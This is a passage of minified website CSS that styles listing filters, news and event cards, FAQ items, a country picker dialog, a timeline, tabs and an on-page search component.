svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) .c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode .c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - .625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon 